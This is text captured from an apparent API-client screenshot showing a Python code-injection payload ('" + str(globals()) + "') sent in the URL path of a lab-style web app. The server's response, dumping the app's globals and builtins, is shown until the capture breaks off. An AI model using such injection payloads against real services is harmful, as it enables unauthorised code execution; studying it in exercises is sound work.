 GET user-info.mysterious-d
No Environment
user-info.mysterious-delivery.tcc/hello/" + str(globals()) + "
Save
GET user-info.mysterious-delivery.tcc/hello/" + str(globals())  + "
Send
Params Authorization Headers (9) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL
This request does not have a body
Body Cookies Headers (5) Test Results Status: 200 OK Time: 47 ms Size: 11.54 KB Save Response
Pretty Raw Preview Visualize
Welcome page
Hello {'__name__': 'app', '__doc__': None, '__package__': '', '__loader__': <_frozen_importlib_external.SourceFileLoader object at 0x7f16d776e980>,
'__spec__': ModuleSpec(name='app', loader=<_frozen_importlib_external.SourceFileLoader object at 0x7f16d776e980>, origin='/app/app.py'), '__file__':
'/app/app.py', '__cached__': '/app/__pycache__/app.cpython-310.pyc', '__builtins__': {'__name__': 'builtins', '__doc__': "Built-in functions, exceptions, and
other objects.\n\nNoteworthy: None is the `nil' object; Ellipsis represents `...' in slices.", '__package__': '', '__loader__': <class
'_frozen_importlib.BuiltinImporter'>, '__spec__': ModuleSpec(name='builtins', loader=<class '_frozen_importlib.BuiltinImporter'>, origin='built-in'),
'__build_class__': <built-in function __build_class__>, '__import__': <built-in function __import__>, 'abs': <built-in function abs>, 'all': <built-in function
all>, 'any': <built-in function any>, 'ascii': <built-in function ascii>, 'bin': <built-in function bin>, 'breakpoint': <built-in function breakpoint>, 'callable':
<built-in function callable>, 'chr': <built-in function chr>, 'compile': <built-in function compile>, 'delattr': <built-in function delattr>, 'dir': <built-in
function dir>, 'divmod': <built-in function divmod>, 'eval': <built-in function eval>, 'exec': <built-in function exec>, 'format': <built-in function format>,
'getattr': <built-in function getattr>, 'globals': <built-in function globals>, 'hasattr': <built-in function hasattr>, 'hash': <built-in function hash>, 'hex':
<built-in function hex>, 'id': <built-in function id>, 'input': <built-in function input>, 'isinstance': <built-in function isinstance>, 'issubclass': <built-in
function issubclass>, 'iter': <built-in function iter>, 'aiter': <built-in function aiter>, 'len': <built-in function len>, 'locals': <built-in function locals>, 'max':
<built-in function max>, 'min': <built-in function min>, 'next': <built-in function next>, 'anext': <built-in function anext>, 'oct': <built-in function oct>,
'ord': <built-in function ord>, 'pow': <built-in function pow>, 'print': <built-in function print>, 'repr': <built-in function repr>, 'round': <built-in function